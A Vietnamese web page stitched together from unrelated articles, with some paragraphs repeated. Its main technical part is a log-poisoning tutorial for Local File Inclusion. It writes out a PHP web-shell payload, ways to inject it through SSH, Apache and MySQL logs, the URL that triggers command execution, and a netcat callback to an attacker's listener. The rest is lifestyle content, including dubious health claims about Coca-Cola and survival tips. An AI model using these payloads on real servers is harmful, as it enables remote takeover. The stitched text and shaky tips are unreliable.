

Còn đây là giao diện khi bạn muốn giải mã:

Bạn cần chọn file .mp3 đã bị ẩn thông điệp ở trong rồi click vào button “DECODE FILE”. Khi đó file .txt của bạn sẽ được tách ra khỏi file nhạc .mp3.Trong phần trên mình đã trình bày với các bạn tổng quan về SteganoGraphy và một số cơ chế cơ bản để ẩn thông điệp trong các file văn bản, hình ảnh, âm thanh. Trong phần sau mình sẽ trình bày kỹ hơn về cơ chế ẩn thông điệp trong file ảnh.

Kỹ thuật Log poisoning để khai thác lỗ hổng File Inclusion

Bài viết sẽ trình bày một vài kịch bản có thể tận dụng một số cơ chế ghi log trên máy chủ để chiếm quyền điều khiển và thực thi mã từ xa trên máy chủ. Phương pháp này được gọi là Log poisoning – thực hiện lây nhiễm mã độc vào tệp tin nhật ký. Chúng ta có thể sử dụng cách chèn tập tin từ máy chủ nội bộ thông qua một lỗ hổng quen thuộc – Local File Inclusion để chèn mã độc và thực thi lệnh tùy ý trên hệ thống.

Giới thiệu

Trước khi đi vào nội dung vấn đề, chúng ta cần biết một chút về máy chủ và cơ chế ghi log của chúng.Một máy chủ web thường chứa một vài dịch vụ khác nhau như SSH, Apache, MySQL, FTP … Hầu hết các dịch vụ này đều có các tệp tin log và được lưu trữ ngay tại máy chủ. Đường dẫn và tên file log tùy thuộc vào hệ điều hành mà máy chủ đang chạy. Trong bài viết chúng ta sẽ tập trung vào dữ liệu nhật ký của SSH, Apache và MySQL.

Làm thế nào để có thể khai thác các tệp tin nhật ký này? Tất cả các tệp tin nhật ký sẽ đều chứa thông tin về các hoạt động khác nhau, được thực hiện bởi một dịch vụ đang chạy trên hệ thống. Và nếu chúng ta có thể kiểm soát một vài thông tin trong đó, chúng ta có thể tiêm nhiễm các mã độc tùy ý. Việc chèn các mã độc từ xa kết hợp với lỗ hổng Local File Inclusion có thể dẫn đến hậu quả rất nghiêm trọng.

Giới thiệu sơ lược về log, cách chúng hoạt động và thông tin lưu trữ trong log.

Dữ liệu nhật ký của SSH

SSH viết tắt của Secure Shell, là một giao thức được sử dụng để kết nối và điều khiển một thiết bị. Nó cho phép bạn thực thi lệnh, quản lí thiết bị từ xa. Các lệnh đăng nhập vào thiết bị từ xa thông qua SSH như sau:ssh <user>@<ip/domain>ssh <ip/domain> -l <user>

auth.log. Thông điệp được ghi lại phụ thuộc vào kết quả của một lần đăng nhập.Đăng nhập thành côngAccepted password from <user> from <ip> port ......Đăng nhập thất bại

Failed password from <user> from <ip> port ......

Dữ liệu nhật ký của Apache

Apache là một máy chủ web được sử dụng rất phổ biến để triển khai các hệ thống website. Nó có hai tệp tin nhật ký chính là nhật ký truy cập và nhật ký ghi lại các báo lỗi của hệ thống. Nhật ký truy cập chứa thông tin về tất cả các yêu cầu được gửi lên máy chủ và nhật ký thông báo lỗi chứa thông điệp lỗi của hệ thống. Phần chúng ta quan tâm là nhật ký truy cập. Cấu trúc của tệp tin chứa thông tin nhật ký truy cập như sau (tùy từng loại cấu hình có thể có các định dạng khác nhau, tuy nhiên về cơ bản nó cung cấp các thông tin tương tự như dòng dữ liệu bên dưới):Chúng ta sẽ chia dòng dữ liệu này thành 3 phần:127.0.0.1 - - [06/Nov/2014:17:14:31 +0100] "GET / HTTP/1.1" 200 7562 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/37.0.2062.120 Chrome/37.0.2062.120 Safari/537.36"

"GET / HTTP/1.1": Phương thức request"-": Referer"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/37.0.2062.120 Chrome/37.0.2062.120 Safari/537.36" : Thông tin về máy khách đã gửi yêu cầu đến (User agent).

Dữ liệu nhật ký của MySQL

Nếu dữ liệu nhật ký của MySQL được kích hoạt nó sẽ ghi loại toàn bộ các yêu cầu gửi vào cơ sở dữ liệu, chúng ta có thể khai thác bất kì dữ liệu đầu vào từ website đến cơ sở dữ liệu. Ví dụ về một dòng dữ liệu nhật ký của MySQL:Giá trị mà chúng ta quan tâm ở đây hoàn toàn phụ thuộc vào ứng dụng và những gì được đưa vào cơ sở dữ liệu. Trong ví dụ mô tả việc thực hiện yêu cầu đăng nhập, tìm kiếm ID, tên đăng nhập và mật khẩu của người dùng “fubar”. Nếu dữ liệu đầu vào phần tên đăng nhập không có các biện pháp bảo vệ, ta có thể lợi dụng để thực thi thi mã cũng như khai thác các thông tin từ CSDL (Lỗ hổng SQL Injection).141106 18:50:57 269 Query select id,username,password from accounts where username = 'fubar'

Kỹ thuật Log Poisioning

Loại tấn công này gồm hai phần, đầu tiên là việc lây nhiễm mà độc vào tệp tin nhật ký của hệ thống và phần thứ hai đó chính là việc kích hoạt, thực thi các mã độc đó. Payload mà chúng ta sẽ sử dụng cho loại tấn công này:"<?php passthru($_GET['cmd']); ?>"$_GET['cmd'] sẽ lấy các nội dung từ biến GET ‘cmd’ thông qua tham số cmd trong URL và đưa vào hàm passthru().Một số phương thức khác thay thế passthru() cũng có thể được sử dụng là các hàm trong PHP như:

Phần 1: Lây nhiễm mã độc

1. Lây nhiễm thông qua nhật ký SSH

Chúng ta sẽ kiểm soát tên đăng nhập đã có trong hệ thống. Tất cả những gì ta cần làm là tạo một dữ liệu nhật ký trong khi thực hiện đăng nhập đến máy chủ chứa các mã PHP như đã nói ở trên để sử dụng trong phần tiếp theo.Khi tạo ra một request như vậy, trong dữ liệu nhật ký của SSH sẽ tạo ra một dòng có nội dung như sau:ssh <domain/ip> -l "<?php passthru($_GET[‘cmd’]); ?>"

Failed password from from<?php passthru($_GET['cmd']); ?> from <ip> port .....2. Lây nhiễm thông qua nhật ký Apache

Phần tiếp theo là nhật ký truy cập của Apache. Cách tiếp cận này khá phổ thông và bạn có thể tìm thấy trong nhiều bài viết trên Google với từ khóa “local file inclusion access log”.Có nhiều cách tiếp cận đồng nghĩa với nhiều cách tấn công khác nhau. Chúng ta có thể sử dụng một công cụ proxy như TamperData hay Burpsuite để can thiệp vào nội dung yêu cầu gửi đi, hoặc bạn cũng có thể gửi request thông qua netcat, curl. Bài viết sẽ hướng dẫn cách gửi request bằng netcat.

Chúng ta thiết lập request ban đầu bằng cách gửi dòng lệnh dưới đây (thay thế “localhost” bằng bất kì tên miền nào bạn muốn tấn công).

nc localhost 80GET / HTTP/1.1

Host: localhost

Referer:<?php passthru($_GET['cmd']); ?>

User-Agent:<?php passthru($_GET['cmd']); ?>127.0.0.1 - - [06/Nov/2014:19:10:15 +0100] "GET / HTTP/1.1" 404 455 "<?php passthru($_GET['cmd']); ?>" "<?php passthru($_GET['cmd']); ?>" 3. Lây nhiễm thông qua nhật ký MySQL

Tương tự chúng ta có thể thực hiện trực tiếp trên ứng dụng web. Ví dụ một form đăng nhập hay bất kì nơi nào bạn có thể nhập dữ liệu vào cơ sở dữ liệu.707 Query SELECT * FROM accounts WHERE username='<?php passthru($_GET[1]); ?>' AND password='<?php passthru($_GET[2]); ?>'Như vậy là chúng ta đã chèn được mã khai thác vào 3 loại dữ liệu nhật ký của hệ thống, về cơ bản mục đích là ta chèn được mã khai thác và một tệp tin nào đó để ta có thể gọi đến nó và thực thi mã trên đó.

Phần 2: Thực thi mã độc

Sau khi lây nhiễm thành công mã độc, đã đến lúc kết hợp lỗ hổng File Inclusion để thực thi các mã PHP này. Để chắc chắn chúng ta có thể chèn thêm vào đó nhiều hơn 1 mã khai thác, ví dụhttp://example.com/?file=/path/to/file.log&cmd=echo first&cmd2=echo second&cmd3=echo third2

3

4

5

6

....

127.0.0.1 - - [27/Dec/2014:10:33:25 +0100] "GET /first

HTTP/1.1" 404 501 "third

" "second

"

....http://example.com/?file=/path/to/access.log&cmd=ls -la....

-rwxrwxr-x 1 www-data www-data 6991 Oct 10 22:19 document-viewer.php

drwxrwxr-x 2 www-data www-data 4096 Dec 3 20:12 documentation

-rwxrwxr-x 1 www-data www-data 1150 Oct 10 22:19 favicon.ico

-rwxrwxr-x 1 www-data www-data 1437 Oct 10 22:19 framer.html

-rwxrwxr-x 1 www-data www-data 1131 Oct 10 22:19 framing.php

-rwxrwxr-x 1 www-data www-data 1610 Oct 10 22:19 hackers-for-charity.php

-rwxrwxr-x 1 black black 5512 Dec 3 20:12 home.php

-rwxrwxr-x 1 www-data www-data 8899 Oct 10 22:19 html5-storage.php

drwxrwxr-x 3 www-data www-data 4096 Oct 10 22:19 images

drwxrwxr-x 4 www-data www-data 4096 Dec 3 20:12 includes

-rwxrwxr-x 1 black black 24881 Dec 3 20:12 index.php

-rwxrwxr-x 1 www-data www-data 7743 Oct 10 22:19 installation.php

drwxrwxr-x 5 www-data www-data 4096 Oct 10 22:19 javascript

-rwxrwxr-x 1 www-data www-data 6929 Oct 10 22:19 login.php

drwxrwxr-x 4 www-data www-data 4096 Oct 10 22:19 owasp-esapi-php

-rwxrwxr-x 1 www-data www-data 303 Oct 10 22:19 page-not-found.php

-rwxrwxr-x 1 www-data www-data 3881 Oct 10 22:19 password-generator.php

drwxrwxr-x 2 www-data www-data 4096 Oct 10 22:19 passwords

-rwxrwxr-x 1 www-data www-data 10010 Oct 10 22:19 pen-test-tool-lookup-ajax.php

-rwxrwxr-x 1 www-data www-data 11250 Oct 10 22:19 pen-test-tool-lookup.php

-rwxrwxr-x 1 www-data www-data 1182 Oct 10 22:19 php-errors.php

-rwxrwxr-x 1 www-data www-data 2034 Oct 10 22:19 phpinfo.php

drwxrwxr-x 8 www-data www-data 4096 Oct 10 22:19 phpmyadmin

-rwxrwxr-x 1 www-data www-data 157 Oct 10 22:19 phpmyadmin.php

-rwxrwxr-x 1 www-data www-data 1747 Oct 10 22:19 privilege-escalation.php

-rwxrwxr-x 1 www-data www-data 5414 Oct 10 22:19 process-commands.php

-rwxrwxr-x 1 www-data www-data 5049 Oct 10 22:19 redirectandlog.php

-rwxrwxr-x 1 www-data www-data 6426 Oct 10 22:19 register.php

-rwxrwxr-x 1 www-data www-data 830 Oct 10 22:19 rene-magritte.php

-rwxrwxr-x 1 www-data www-data 8896 Oct 10 22:19 repeater.php

-rwxrwxr-x 1 www-data www-data 1473 Oct 10 22:19 robots-txt.php

-rwxrwxr-x 1 www-data www-data 190 Oct 10 22:19 robots.txt

....- Thiết lập một máy chủ khác làm nhiệm vụ tấn công, ta thực hiện mở terminal và gõ lệnh sau để thực hiện kết nối trên công 1234

$ nc -lp 1234 -vvv - Từ máy mục tiêu ta thực hiện lệnh kết nối đến máy chủ ta đã mở cổng 1234 ở trên bằng việc gửi yêu cầu như bên dưới đến.

http://example.com/?file=/path/to/access.log&cmd=nc X.X.X.X 1234 (X.X.X.X là địa chỉ IP của máy chủ Listener).

Trong hoàn cảnh nào thì có thể local file inclusion thông qua log poisoning?

Các file log thông thường chỉ có thể đọc bởi quản trị viên điều hành máy chủ web. Nhưng có trường hợp quản trị viên cấu hình kém sẽ dẫn đến dễ dàng bị khai thác.Link Torrent trâu bò nhất thế giới vẫn đang trụ vững sau ... hơn 12 năm!

Link torrent này thực sự đã bước vào ngôi đền của những huyền thoại khi đã qua 4419 ngày kể từ khi nó được up lên mà bây giờ vẫn đang có người seed và leach.

Vào ngày 20 tháng 12 năm 2003, một file torrent cho bộ phim The Matrix phiên bản ASCII (chuẩn mã trao đổi thông tin, ngắn gọn là các kí tự trên bàn phím của bạn và một số kí tự đặc biệt tùy vào từng nước) đã được tạo. Và bây giờ, ngày 25 tháng 1 năm 2016, sau khi đã trải qua hơn 12 năm và đã có vô số những tác phẩm ca nhạc điện ảnh xuất hiện rồi biến mất, link torrent này vẫn còn người seeding! Thật sự là không thể tin được!.

Vào ngày 20 tháng 12 năm 2003, một file torrent cho bộ phim The Matrix phiên bản ASCII (chuẩn mã trao đổi thông tin, ngắn gọn là các kí tự trên bàn phím của bạn và một số kí tự đặc biệt tùy vào từng nước) đã được tạo. Và bây giờ, ngày 25 tháng 1 năm 2016, sau khi đã trải qua hơn 12 năm và đã có vô số những tác phẩm ca nhạc điện ảnh xuất hiện rồi biến mất, link torrent này vẫn còn người seeding! Thật sự là không thể tin được!.

Theo những người điều hành trang TorrentFreak, thì bất chấp rất nhiều tên tuổi lớn xuất hiện trên các trang torrent bao năm qua và cả việc trang web upload đầu tiên vẫn biến mất, thì link torrent The Matrix ASCII này hiện nay vẫn đang hoạt động.

Công cụ BitTorrent cho phép một file tồn tại trường kỳ với thời gian, miễn là vẫn còn có những người thấy hứng thú và chia sẻ nó (seed). Vì thế, theo lý thuyết thì chỉ cần có người seed (1 người thôi cũng được), một file torrent vẫn có thể tồn tại tới vô hạn. Đương nhiên, một khi link torrent đó đã quá cũ và không còn gây chút hứng thú gì với người sử dụng, thì số lượng seed sẽ ít dần đi, và cuối cùng sẽ rơi vào trạng thái chết.

Trong thực tế việc một link torrent có thể tồn tại qua 2 hoặc 3 năm là điều bình thường, đặc biệt là các game hay bom tấn điện ảnh nổi tiếng. Song sống sót được qua những 10 năm thì quả thực rất ít thấy, nhất là khi công cụ torrent thời kỳ đầu khó có thể giữ một link sống lâu do tốc độ đường truyền thấp và hạn chế về thiết bị 10 năm trước. Bản thân link torrent ASCII này cũng đã trải qua nhiều thăng trầm khác nhau.

Thế nhưng, bất chấp việc đã qua 12 năm tuổi và trang web up lên lần đầu tiên đã biến mất, thì link torrent ASCII The Matrix vẫn còn 8 người seed tính cho tới thời điểm bài viết. Bạn có thể click vào đây để xem bộ dạng của một trang web chia sẻ torrent ra sao cách đây 12 năm. Hoặc search các cụm từ khóa này để ra các địa chỉ tải khác. Còn nếu bạn không muốn download? Hãy xem ngay 1 phần của ASCII The Matrix dưới đây:

Công thức giữ ấm chuẩn với 3 lớp áo trong thời tiết giá rét

Nhiều người cho rằng mặc càng nhiều áo, áo càng dày thì càng ấm. Tuy nhiên, trên thực tế, mặc nhiều áo không ấm áp bằng việc bằng đúng cách để giữ ấm. Dưới đây là công thức giữ ấm chuẩn nhất với 3 lớp áo, bảo vệ cơ thể trong thời tiết giá rét.

Nhiều người cho rằng mặc càng nhiều áo, áo càng dày thì càng ấm. Tuy nhiên, trên thực tế, mặc nhiều áo không ấm áp bằng việc bằng đúng cách để giữ ấm. Giờ hãy nhìn vào nguyên tắc giữ ấm của quần áo một cách khoa học nhất.

Quần áo có thể làm ấm cơ thể bằng cách giảm sự dẫn nhiệt. Điều này có nghĩa quần áo làm giảm sự xung đột đối lưu giữa không khí lạnh và không khí nóng, từ đó giữ được hơi ấm. Do vậy, muốn mặc ấm thì phải giảm thiểu truyền nhiệt.

Vậy trong vài ngày tới nên mặc thế nào cho ấm áp hơn? Các chuyên gia đã cung cấp một công thức mặc ấm: lớp bên trong mềm mại, nhẹ nhàng; lớp giữa giữ nhiệt và lớp ngoài thì chống gió. Mặc ấm theo công thức này cộng với việc giữ ấm cổ, đầu, tay và chân thì chúng ta có thể tồn tại dưới cả trời có tuyết.

Lớp đầu tiên: Lớp áo lót

Trong việc lựa chọn lớp đầu tiên của quần áo, có người thích lớp áo lót dày và cho rằng như vậy có thể giữ ấm tốt hơn. Thực ra, lớp áo lót quá dày không những khiến người mặc không thoải mái và còn làm tăng đối lưu không khí, từ đó làm giảm tính giữ nhiệt của quần áo.

Ngoài ra, không khí mùa Đông thường rất khô khiến làn da trở nên nhạy cảm hơn. Vì vậy, nên lựa chọn đồ lót mềm mại, không chứa chất liệu vải gây kích ứng.

Vì vậy, chuyên gia khuyên rằng nên chọn đồ lót được làm từ chất liệu cotton mỏng, mềm mại, vừa thấm mồ hôi lại vừa giữ ấm.

Lớp thứ hai: Áo len

Thông thường lớp áo giữa có nhiệm vụ là lớp giữ ấm, không có tiếp xúc trực tiếp với làn da của cơ thể. Vì vậy, nên chọn những chất liệu thấm mạnh như len cashmere hay chất liệu cotton.

Về kiểu dáng, quần áo ở lớp giữa phải có độ rộng vừa phải. Quần áo quá chật không giúp ích cho việc giữ ấm mà còn ảnh hưởng đến khả năng điều chỉnh thân nhiệt. Nếu quần áo rộng quá lại dẫn tới hiện tượng gió lùa, không khí lạnh tràn vào dẫn tới hiện tượng tản nhiệt, ảnh hưởng đến việc giữ ấm. Đối với người già và những người có sức khỏe yếu thì nên mặc thêm một chiếc áo len gile.

Lớp thứ ba: Áo khoác

Việc giữ ấm của áo khoác chủ yếu đến từ chất liệu vải và lớp lót bên trong. Điều này rất dễ hiểu - sự liên kết sợi của chất liệu vải sẽ ảnh hưởng đến khả năng tránh gió; còn loại và độ dày của lớp lót bên trong sẽ ảnh hưởng đến khả năng giữ nhiệt.

Thông thường, độ liên kết sợi của chất liệu để làm áo lông vũ, áo phao và áo da tương đối dày nên khả năng chống gió rất tốt. Tuy nhiên, lớp lót của áo da lại không được dày nên khả năng giữ ấm kém hơn.

Lông vũ và bông trong áo lông vũ và áo phao thường được lót nhẹ nhàng, không quá dày, hút không khí để có thể tạo ra một tầng bảo vệ giữ nhiệt vì vậy nên chúng giữ nhiệt tốt hơn.

Áo dạ thông thường được làm từ chất liệu bao gồm len và sợi tự nhiên khác như polyester, rayon và sự pha trộn sợi tổng hợp khác, lớp lót mỏng, hiệu suất giữ nhiệt yếu ớt.

Quần áo có thể làm ấm cơ thể bằng cách giảm sự dẫn nhiệt. Điều này có nghĩa quần áo làm giảm sự xung đột đối lưu giữa không khí lạnh và không khí nóng, từ đó giữ được hơi ấm. Do vậy, muốn mặc ấm thì phải giảm thiểu truyền nhiệt.

Vậy trong vài ngày tới nên mặc thế nào cho ấm áp hơn? Các chuyên gia đã cung cấp một công thức mặc ấm: lớp bên trong mềm mại, nhẹ nhàng; lớp giữa giữ nhiệt và lớp ngoài thì chống gió. Mặc ấm theo công thức này cộng với việc giữ ấm cổ, đầu, tay và chân thì chúng ta có thể tồn tại dưới cả trời có tuyết.

Lớp đầu tiên: Lớp áo lót

Trong việc lựa chọn lớp đầu tiên của quần áo, có người thích lớp áo lót dày và cho rằng như vậy có thể giữ ấm tốt hơn. Thực ra, lớp áo lót quá dày không những khiến người mặc không thoải mái và còn làm tăng đối lưu không khí, từ đó làm giảm tính giữ nhiệt của quần áo.

|

Vì vậy, chuyên gia khuyên rằng nên chọn đồ lót được làm từ chất liệu cotton mỏng, mềm mại, vừa thấm mồ hôi lại vừa giữ ấm.

Lớp thứ hai: Áo len

Thông thường lớp áo giữa có nhiệm vụ là lớp giữ ấm, không có tiếp xúc trực tiếp với làn da của cơ thể. Vì vậy, nên chọn những chất liệu thấm mạnh như len cashmere hay chất liệu cotton.

|

Lớp thứ ba: Áo khoác

Việc giữ ấm của áo khoác chủ yếu đến từ chất liệu vải và lớp lót bên trong. Điều này rất dễ hiểu - sự liên kết sợi của chất liệu vải sẽ ảnh hưởng đến khả năng tránh gió; còn loại và độ dày của lớp lót bên trong sẽ ảnh hưởng đến khả năng giữ nhiệt.

Thông thường, độ liên kết sợi của chất liệu để làm áo lông vũ, áo phao và áo da tương đối dày nên khả năng chống gió rất tốt. Tuy nhiên, lớp lót của áo da lại không được dày nên khả năng giữ ấm kém hơn.

|

Áo dạ thông thường được làm từ chất liệu bao gồm len và sợi tự nhiên khác như polyester, rayon và sự pha trộn sợi tổng hợp khác, lớp lót mỏng, hiệu suất giữ nhiệt yếu ớt.

1 lon Coca Cola đã làm gì với cơ thể bạn trong 1 giờ?

Dù tạo cảm giác sảng khoái khi uống, nhưng lượng đường trong 1 lon Coca Cola cũng gây ra những vấn đề không thể xem thường với sức khỏe.

Coca Cola là đồ giải khát không cồn phổ biến và được ưa chuộng nhất thế giới hiện nay. Theo một thống kê, mỗi ngày có khoảng 1,7 tỷ cốc Coca Cola được tiêu thụ trên khắp toàn thế giới.

Một lon Coca Cola chứa khoảng 10 thìa đường, 150 calo, 30-55mg cafein, nhiều chất tạo hương và tạo màu nhân tạo. Tuy nhiên, thủ phạm chính đe doạ tới sức khoẻ trong mỗi lon nước này chính là siro ngô fructose cao.

Đây là một chất tạo ngọt rẻ tiền nhưng quan trọng với ngành công nghiệp chế biến thực phẩm và đồ uống. Không chỉ chứa hàm lượng đường cao, gây nguy cơ tiểu đường và các vấn đề về gan, fructose còn tác động lên việc trao đổi chất của cơ thể, tức là tác động tới khả năng hấp thụ và tiêu hoá thức ăn. Coca Cola cũng chứa axit phosphoric, chất được cho là phá hủy lượng canxi trong cơ thể.

Trong 10 phút đầu tiên: Lượng đường tương ứng 10 thìa cà phê bắt đầu tấn công cơ thể. Lượng đường này tương ứng với giới hạn đường mỗi ngày cơ thể được dung nạp.

Vì thế, nguy cơ "sau đường" có thể xảy ra, nhưng bạn sẽ cảm thấy buồn nôn do axit phosphoric có trong Coca Cola đã chặn lại cảm giác này.

20 phút: Lượng đường trong máu bắt đầu tăng cao, gây áp lực cho hormone insulin. Khi đó, gan phản ứng lại bằng cách chuyển hoá tất cả lượng đường nó có được thành chất béo.

40 phút: Cơ thể hoàn tất quá trình hấp thụ cafein. Các đồng tử giãn ra, huyết áp tăng lên, và gan phản ứng bằng cách đưa nhiều đường hơn vào máu. 45 phút: Cơ thể tăng cường sản xuất dopamine, giúp kích thích vùng thư giãn của não bộ. Quá trình này cũng giống với cơ chế phản ứng của cơ thể đối với heroin.

60 phút: Axit phosphoric phản ứng với canxi, magiê, kẽm trong ruột, gây kích thích ngắn cho quá trình trao đổi chất. Cũng thời điểm này, đặc tính lợi tiểu của cafein phát huy tác dụng.

Trên 60 phút: Sau cùng, khi tất cả các quá trình trên dừng lại và coca đã đi qua hệ thống tiêu hoá của bạn, đó là lúc bạn cảm thấy những tác động tiêu cực của đường.

Bạn sẽ thấy dễ bị kích thích, cáu kỉnh hay uể oải, mệt mỏi hoặc cảm giác rất khát. Vì vậy, trước khi uống cốc coca tiếp theo, hãy nghĩ tới những hậu quả khôn lường cho sức khoẻ đằng sau cảm giác khoan khoái trong chốc lát.

Một lon Coca Cola chứa khoảng 10 thìa đường, 150 calo, 30-55mg cafein, nhiều chất tạo hương và tạo màu nhân tạo. Tuy nhiên, thủ phạm chính đe doạ tới sức khoẻ trong mỗi lon nước này chính là siro ngô fructose cao.

Đây là một chất tạo ngọt rẻ tiền nhưng quan trọng với ngành công nghiệp chế biến thực phẩm và đồ uống. Không chỉ chứa hàm lượng đường cao, gây nguy cơ tiểu đường và các vấn đề về gan, fructose còn tác động lên việc trao đổi chất của cơ thể, tức là tác động tới khả năng hấp thụ và tiêu hoá thức ăn. Coca Cola cũng chứa axit phosphoric, chất được cho là phá hủy lượng canxi trong cơ thể.

Trong 10 phút đầu tiên: Lượng đường tương ứng 10 thìa cà phê bắt đầu tấn công cơ thể. Lượng đường này tương ứng với giới hạn đường mỗi ngày cơ thể được dung nạp.

Vì thế, nguy cơ "sau đường" có thể xảy ra, nhưng bạn sẽ cảm thấy buồn nôn do axit phosphoric có trong Coca Cola đã chặn lại cảm giác này.

|

40 phút: Cơ thể hoàn tất quá trình hấp thụ cafein. Các đồng tử giãn ra, huyết áp tăng lên, và gan phản ứng bằng cách đưa nhiều đường hơn vào máu. 45 phút: Cơ thể tăng cường sản xuất dopamine, giúp kích thích vùng thư giãn của não bộ. Quá trình này cũng giống với cơ chế phản ứng của cơ thể đối với heroin.

60 phút: Axit phosphoric phản ứng với canxi, magiê, kẽm trong ruột, gây kích thích ngắn cho quá trình trao đổi chất. Cũng thời điểm này, đặc tính lợi tiểu của cafein phát huy tác dụng.

Trên 60 phút: Sau cùng, khi tất cả các quá trình trên dừng lại và coca đã đi qua hệ thống tiêu hoá của bạn, đó là lúc bạn cảm thấy những tác động tiêu cực của đường.

Bạn sẽ thấy dễ bị kích thích, cáu kỉnh hay uể oải, mệt mỏi hoặc cảm giác rất khát. Vì vậy, trước khi uống cốc coca tiếp theo, hãy nghĩ tới những hậu quả khôn lường cho sức khoẻ đằng sau cảm giác khoan khoái trong chốc lát.

Túi nhỏ trên quần jeans dùng để đựng gì?

Với các nàng thì những chiếc túi "dỏm" có nhiệm vụ trang trí, tạo điểm nhấn trên trang phục có lẽ không còn xa lạ. Tuy nhiên, nếu bạn để ý thì trên những chiếc quần jeans, dù là dành cho nam hay nữ hay bất kể thiết kế nào, đều có một chiếc túi bé xíu nằm trong một bên túi trước. Vậy cái túi nhỏ có mà như không này được dùng để làm gì vậy?

Chiếc túi "thừa thãi" này có công dụng gì?

Quần jean thông thường đã có hai túi trước, cộng thêm hai túi sau là đã quá đủ diện tích đựng đồ rồi, chẳng nhẽ các nhà sản xuất quần jean "thừa vải" không biết để vào đâu. Đã có nhiều suy đoán về tác dụng của chiếc túi ấy: đựng tiền xu, đựng vàng và còn được cho là đựng bao cao su. Và cuối cùng người ta cũng tìm thấy một lời giải thích hợp lý từ chính ông tổ của quần jeans, nhãn hàng Levi's đã gọi tên chiếc túi kỳ lạ ấy là túi đồng hồ. Đúng như tên gọi, chiếc túi nhỏ bé được Levi Strauss thiết kế để đựng đồng hồ quả quýt, khi mà thời ấy đồng hồ đeo tay còn chưa phổ biến.

Có người cho rằng chúng rất thích hợp để đựng tiền xu.

Cũng có sáng kiến rằng đây là chỗ "cất giấu" bao cao su hoàn hảo.

Câu trả lời chính xác được đưa ra bởi thương hiệu jeans lớn nhất thế giới Levi's, đây là chiếc túi để đựng đồng hồ quả quýt, đơn giản vì khi quần jean ra đời, người ta vẫn chưa sử dụng đồng hồ đeo tay.

Những kĩ năng sống bạn bắt buộc phải biết để cứu mình lúc nguy cấp

Theo thời gian và tiến bộ kĩ thuật, người ta đã sáng chế ra rất nhiều công cụ để bạn có thể tự cứu mình trong những hoàn cảnh khó khăn. Nhưng khi lâm vào hoàn cảnh không có những phương tiện đó, kinh nghiệm mới là yếu tố quan trọng cứu sống bạn.

Dưới đây là những mẹo để bạn có thể tự “giải cứu” mình nếu đi lạc trong rừng, nơi hoang vắng… đơn giản nhưng hết sức cần thiết:

Bạn có thể phân biệt rắn thường và rắn độc nếu đã bị cắn bằng dấu răng của chúng. Nếu có hai vết răng nanh sâu thì đó là rắn độc, còn không thì là rắn thường. Ngoài ra, những người bị rắn độc cắn thường bị phản ứng với chất độc sau đó.

Uống cà phê cũng có thể giúp bạn biết được thời tiết. Áp suất khí quyển ảnh hưởng đến các bong bóng trong li cà phê và nếu bạn thấy bong bóng ở giữa li thì nhiều khả năng mưa bão sắp tới.

Bạn có thể tạo một chiếc đèn sáng cho mọi người chỉ với chiếc đèn pin và một bình nhựa đục. Việc của bạn là bật chiếc đèn, khoét một lỗ và soi đèn vào rồi cố định nó là được.

Trong trường hợp không có nước uống, bạn có thể làm bằng cách sau: Bạn cho một chiếc li hoặc bình chứa vào hố, đặt một chiếc ống hút, bên trên hố phủ một lớp nilon và lấy đất đá chèn lại, cho một viên đá nhỏ vào giữa lớp nilon. Sau một thời gian nhất định, bạn đã có thể hứng được một số nước.

Nếu bị mắc kẹt trong đám cháy, bạn phải tránh ngạt bằng cách cúi thấp người khi di chuyển, bò dưới sàn sẽ tốt hơn bởi vì khói luôn luôn bay lên cao. Bạn cần dùng khăn thấm nước che kín miệng và mũi để lọc không khí cho dễ thở. Khi muốn thoát khỏi đám lửa, ngoài việc dùng khăn thấm nước che mặt thì ta cần phải dùng chăn, mền nhúng nước trùm lên toàn bộ cơ thể và chạy thoát nhanh ra ngoài.

Những người ngồi trong ô tô bị rơi xuống sông thường tử vong sau đó do không mở được cửa. Nguyên nhân là do sức ép từ nước bên ngoài đã đè chặt cửa ô tô, đồng thời kính xe cũng được cường lực nên khó vỡ. Do đó khi vừa rơi xuống, bạn cần phá vỡ cửa xe ngay lập tức bằng mọi dụng cụ trước khi nó chìm.

Nếu có dầu thắp, dầu oliu… và có một lon nước ngọt, bạn có thể dùng nó để tạo thành đèn dầu. Chỉ cần thêm một miếng khăn giấy cuộn tròn, một phần chạm dầu và một phần buộc vào miệng lon là bạn đã có thể có một đèn dầu để thắp sáng.

Dùng 1 miếng khăn giấy, 2 chiếc lọ là đã có thể chế tạo thành “máy lọc nước” di động và có thể sử dụng nó ở nơi không có nước sạch. Cách sử dụng: bạn cho nước bẩn vào một cái bình, đặt cao hơn bình đựng nước sạch. Cuộn miếng khăn giấy và để 2 đầu vào 2 bình sao cho chúng chạm đáy. Nước sẽ ngấm vào khăn giấy rồi chảy sang bên bình kia trong khi gặn bẩn được giữ lại.

Bạn có thể xác định phương hướng chỉ với 1 cây kim, bằng cách xát 1 đầu vào quần áo nhằm biến chiếc kim thành một cục nam châm. Bây giờ đặt chiếc kim đó vào 1 chiếc lá và để trên một vũng nước. Hướng Bắc sẽ là hướng đầu bị cọ xát.

Có thể dùng 1 miếng giấy bạc, ở giữa cắt mỏng và đấu vào hai đầu pin, phần mỏng sẽ nóng lên nhanh và khiến giấy bốc cháy, từ đó có lửa cho chúng ta dùng.

Những chiếc USB giấu trong các bức tường khắp thế giới, chúng ẩn chứa điều gì?

Dead Drop là một phương thức chia sẻ dữ liệu offline theo phương thức ngang hàng P2P (peer-to-peer). Chúng được khởi xướng bởi Aram Bartholl, một nghệ sĩ truyền thông đến từ Đức vào năm 2010.

Dead Drop chỉ đơn giản là một USB có dung lượng tuỳ ý, được gỡ bỏ hết phần vỏ, đính vào trong tường và cố định bằng xi măng hoặc dùng các phương thức cố định khác như đất sét ở nơi công cộng. Sau đó, tất cả mọi người sẽ dễ dàng sử dụng chúng để trao đổi các file qua lại với nhau.

